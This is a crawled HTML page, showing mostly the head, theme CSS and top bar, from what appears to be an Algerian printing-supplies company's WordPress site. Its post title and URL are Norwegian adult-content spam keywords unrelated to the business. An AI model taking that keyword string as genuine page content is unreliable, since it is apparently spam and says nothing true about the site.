

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/04/16/samsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann/
body_size: 112467
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Samsaya nakenbilder erotiske trailere caroline andersen xxx politi kostyme mann &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Samsaya nakenbilder erotiske trailere caroline andersen xxx politi kostyme mann Flux des commentaires" href="https://global-printing-materiels.dz/2022/04/16/samsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/04/16/samsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=665' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-665 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

